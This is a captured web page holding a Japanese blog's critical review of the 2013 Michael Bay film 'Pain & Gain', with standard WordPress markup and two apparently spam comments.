

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kingink.biz/archives/10138
body_size: 15950
content:
<!doctype html>
<!--[if !IE]>
<html class="no-js non-ie" lang="ja"> <![endif]-->
<!--[if IE 7 ]>
<html class="no-js ie7" lang="ja"> <![endif]-->
<!--[if IE 8 ]>
<html class="no-js ie8" lang="ja"> <![endif]-->
<!--[if IE 9 ]>
<html class="no-js ie9" lang="ja"> <![endif]-->
<!--[if gt IE 9]><!-->
<html class="no-js" lang="ja"> <!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="theme-color" content="#1e73be">
<link rel="profile" href="http://gmpg.org/xfn/11">

<title>「PAIN &#038; GAIIN」鑑賞 &#8211; KingInK</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="KingInK &raquo; フィード" href="https://kingink.biz/feed" />
<link rel="alternate" type="application/rss+xml" title="KingInK &raquo; コメントフィード" href="https://kingink.biz/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="KingInK &raquo; 「PAIN &#038; GAIIN」鑑賞 のコメントのフィード" href="https://kingink.biz/archives/10138/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kingink.biz\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://kingink.biz/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='sparkling-bootstrap-css' href='https://kingink.biz/wp-content/themes/sparkling/assets/css/bootstrap.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-icons-css' href='https://kingink.biz/wp-content/themes/sparkling/assets/css/fontawesome-all.min.css?ver=5.1.1.' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C600%2C700%7CRoboto+Slab%3A400%2C300%2C700&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-style-css' href='https://kingink.biz/wp-content/themes/sparkling/style.css?ver=2.4.2' type='text/css' media='all' />
<script type="text/javascript" src="https://kingink.biz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kingink.biz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://kingink.biz/wp-content/themes/sparkling/assets/js/vendor/bootstrap.min.js?ver=6.5.7" id="sparkling-bootstrapjs-js"></script>
<script type="text/javascript" src="https://kingink.biz/wp-content/themes/sparkling/assets/js/functions.js?ver=20180503" id="sparkling-functions-js"></script>
<link rel="https://api.w.org/" href="https://kingink.biz/wp-json/" /><link rel="alternate" type="application/json" href="https://kingink.biz/wp-json/wp/v2/posts/10138" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kingink.biz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://kingink.biz/archives/10138" />
<link rel='shortlink' href='https://kingink.biz/?p=10138' />
<link rel="alternate" type="application/json+oembed" href="https://kingink.biz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkingink.biz%2Farchives%2F10138" />
<style type="text/css">a, #infinite-handle span, #secondary .widget .post-content a, .entry-meta a {color:#1e73be}.btn-default, .label-default, .flex-caption h2, .btn.btn-default.read-more,button,
              .navigation .wp-pagenavi-pagination span.current,.navigation .wp-pagenavi-pagination a:hover,
              .woocommerce a.button, .woocommerce button.button,
              .woocommerce input.button, .woocommerce #respond input#submit.alt,
              .woocommerce a.button, .woocommerce button.button,
              .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt { background-color: #1e73be; border-color: #1e73be;}.site-main [class*="navigation"] a, .more-link, .pagination>li>a, .pagination>li>span, .cfa-button { color: #1e73be}.cfa-button {border-color: #1e73be;}h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6, .entry-title, .entry-title a {color: #1e73be;}.navbar.navbar-default, .navbar-default .navbar-nav .open .dropdown-menu > li > a {background-color: #1e73be;}.social-icons li a {background-color: #dadada !important ;}.entry-content {font-size:20px}</style><link rel="pingback" href="https://kingink.biz/xmlrpc.php">        <style type="text/css">
                    .navbar > .container .navbar-brand {
                color: #eeee22;
            }
                </style>
        <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f9fbff; }
</style>
	<link rel="icon" href="https://kingink.biz/wp-content/uploads/2018/01/kingink_jpg_160x88_crop_upscale_q85_400x400-144x144.jpg" sizes="32x32" />
<link rel="icon" href="https://kingink.biz/wp-content/uploads/2018/01/kingink_jpg_160x88_crop_upscale_q85_400x400.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kingink.biz/wp-content/uploads/2018/01/kingink_jpg_160x88_crop_upscale_q85_400x400.jpg" />
<meta name="msapplication-TileImage" content="https://kingink.biz/wp-content/uploads/2018/01/kingink_jpg_160x88_crop_upscale_q85_400x400.jpg" />

</head>

<body class="post-template-default single single-post postid-10138 single-format-standard custom-background">
	<a class="sr-only sr-only-focusable" href="#content">Skip to main content</a>
<div id="page" class="hfeed site">

	<header id="masthead" class="site-header" role="banner">
		<nav class="navbar navbar-default
		" role="navigation">
			<div class="container">
				<div class="row">
					<div class="site-navigation-inner col-sm-12">
						<div class="navbar-header">


														<div id="logo">
															<p class="site-name">																		<a class="navbar-brand" href="https://kingink.biz/" title="KingInK" rel="home">KingInK</a>
																</p>																													</div><!-- end of #logo -->

							<button type="button" class="btn navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
								<span class="sr-only">Toggle navigation</span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</button>
						</div>



						


					</div>
				</div>
			</div>
		</nav><!-- .site-navigation -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">

		<div class="top-section">
								</div>

		<div class="container main-content-area">
						<div class="row side-pull-left">
				<div class="main-content-inner col-sm-12 col-md-8">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		<article id="post-10138" class="post-10138 post type-post status-publish format-standard hentry category-reviews">
		<div class="post-inner-content">
		<header class="entry-header page-header">

			<h1 class="entry-title ">「PAIN &#038; GAIIN」鑑賞</h1>

			<div class="entry-meta">
				<span class="posted-on"><i class="fa fa-calendar-alt"></i> <a href="https://kingink.biz/archives/10138" rel="bookmark"><time class="entry-date published" datetime="2013-09-01T07:13:12+09:00">2013/09/01</time><time class="updated" datetime="2013-09-01T07:13:12+09:00">2013/09/01</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://kingink.biz/archives/author/admin">Kingink</a></span></span>
								<span class="cat-links"><i class="fa fa-folder-open"></i>
				 <a href="https://kingink.biz/archives/category/reviews" rel="category tag">映画評</a>				</span>
								
			</div><!-- .entry-meta -->
		</header><!-- .entry-header -->

		<div class="entry-content">
			<p><img fetchpriority="high" decoding="async" src="https://kingink.biz/wp-content/uploads/2013/08/Pain-and-Gain-560x839.jpg" alt="" title="Pain and Gain" width="560" height="839" class="aligncenter size-medium wp-image-10139" srcset="https://kingink.biz/wp-content/uploads/2013/08/Pain-and-Gain-560x839.jpg 560w, https://kingink.biz/wp-content/uploads/2013/08/Pain-and-Gain-100x150.jpg 100w, https://kingink.biz/wp-content/uploads/2013/08/Pain-and-Gain.jpg 667w" sizes="(max-width: 560px) 100vw, 560px" /><br />
マイケル・ベイが「でっかいロボットが出てくる大作ばかり撮るのも疲れたんで、ちょっと気分転換に低予算映画を作るわ」とか希望して監督した犯罪コメディ。とはいえ予算は20億円くらいかけてるし、２時間超の長尺で最後は結局アクション映画になるあたり、彼にとっての低予算映画というのは一般の人たちの認識とはちょっとズレてるんでしょう。</p>
<p>1993年から95年くらいにかけてフロリダで実際に起きた事件をもとにしたストーリーで、ジムのトレーナーとして働くダニエルは、ジムの会員で裕福なビクターの資産に目をつけ、それを奪うことをジム仲間のポールとエイドリアンと画策する。何度かドジを踏んだものの彼らはビクターを誘拐することに成功し、彼を痛めつけて必用な書類にサインをさせる。そしてビクターを事故で死んだように見せかけ、自分たちは彼の自宅や銀行貯金をまんまと手にするが、実はビクターは重傷を負ったものの死んではおらず、彼に雇われた敏腕探偵がダニエルたちの周りを探るようになって…という内容。</p>
<p>主要な登場人物が10名くらいいるんだが、うち６名くらいが自分の経歴をモノローグで語ったりするものだからうざったくて仕方がない。こんなに多くの人物のナレーションが出てくる映画って初めてじゃないだろうか。ダニエルや仲間たちは暇さえあればバーベルを持ち上げてるような筋肉バカであり、外見だけで頭はカラッポの人間という描き方をすれば良かったのに、彼らにモノローグという内なる声を変に与えてしまったために中途半端に真面目になっていてコメディに徹しきれていないんだよな。ならばアメリカのマッチョ主義とかステロイド問題とかを風刺すればよかったのにそっちも全然描かれてないし。</p>
<p>主演のマーキー・マークは地で頭の悪い人なので今回のようなマッチョ役は似合っているはずなんだが、前述したように変にシリアスになってウジウジ悩んだりするのでどうも話のなかでカラ回りしている感じが否めない。むしろ相棒のハワード・マッキーのほうが「筋肉とセックス」という実に分かりやすい動機で犯罪に加担してて役回りは明快だったし、もう１人の相棒を演じるロック様は筋肉モリモリながらも自分に自身が持てない元犯罪者を絶妙に演じておられる。いつも思うんだけどこの人はコメディ演じたほうが巧いよね。あとはトニー・シャルーブやエド・ハリスといった役者が脇を固めているが、作品を救うことは出来ていないような。</p>
<p>前作の「トランスフォーマー３」を観たときも実感したが、マイケル・ベイって致命的に話を盛り上げる才能が欠けているというか、実話に基づいた脚本をそのまま撮っているだけという感じがするんだよな。だから話に緩急がつけられなくて、どこを削れば中身がもっと面白くなるかの判断がつけられないでやんの。話の中盤でビクターから奪った金を使い果たした主人公たちが、新たにポルノ業界の大物を狙おうとするんだけど、そこらへんの展開が前半とあまり変わらなくて「またやんの？」という感じであった。刑事ドラマを２話続けて見させられたような印象というか。あと「トランスフォーマー」でも指摘されていたように、人種差別やホモフォビアの雰囲気が微妙に漂っているのが気になったな。「犯罪者を美化しているのでは？」という批判がアメリカではあったらしいが、主人公たちは単に不快なキャラですから！</p>
<p>観るのが苦痛であるものの得られるものは何もないという、タイトルが半分だけ合っている映画。マイケル・ベイはもうCGを相手にドンパチを撮ってなさい。<br />
<iframe width="560" height="315" src="//www.youtube.com/embed/HvMsuONpTLo?rel=0" frameborder="0" allowfullscreen></iframe></p>
					</div><!-- .entry-content -->

		<footer class="entry-meta">

			
		</footer><!-- .entry-meta -->
	</div>

	
</article><!-- #post-## -->

<div id="comments" class="comments-area">

			<h2 class="comments-title">
			「「PAIN &#038; GAIIN」鑑賞」への2件のフィードバック		</h2>

		
		<ol class="comment-list">
					<li id="comment-241347" class="comment even thread-even depth-1">
			<article id="div-comment-241347" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/a6193fd5f993687b00bba2dbcde18e94?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a6193fd5f993687b00bba2dbcde18e94?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>						<b class="fn"><a href="https://codeofdestiny.art/" class="url" rel="ugc external nofollow">Your code of destiny</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/10138#comment-241347"><time datetime="2025-04-17T01:59:30+09:00">2025/04/17 1:59 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I am extremely inspired with your writing abilities and also with the structure on your blog. Is that this a paid subject matter or did you customize it your self? Either way stay up the nice high quality writing, it is uncommon to see a great weblog like this one today<a href="https://codeofdestiny.art/" / rel="nofollow ugc">!</a></p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-270292" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-270292" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/b25f8be53890d9bcbf813e9fd0f88992?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b25f8be53890d9bcbf813e9fd0f88992?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://jobspage.ca/employer/inventonslemondedapres/" class="url" rel="ugc external nofollow">casino en ligne fiable</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/10138#comment-270292"><time datetime="2025-05-05T21:59:06+09:00">2025/05/05 9:59 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Avec Inventonslemondedapres, identifiez rapidement les casinos en ligne<br />
proposant vos jeux préférés dans les meilleures conditions !</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		</ol><!-- .comment-list -->

			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">コメントを残す</h3><form action="https://kingink.biz/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">メールアドレスが公開されることはありません。</span> <span class="required-field-message"><span class="required">※</span> が付いている欄は必須項目です</span></p><p class="comment-form-comment"><label for="comment">コメント <span class="required">※</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">名前</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">メール</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">サイト</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="コメントを送信" /> <input type='hidden' name='comment_post_ID' value='10138' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

	<nav class="navigation post-navigation" aria-label="投稿">
		<h2 class="screen-reader-text">投稿ナビゲーション</h2>
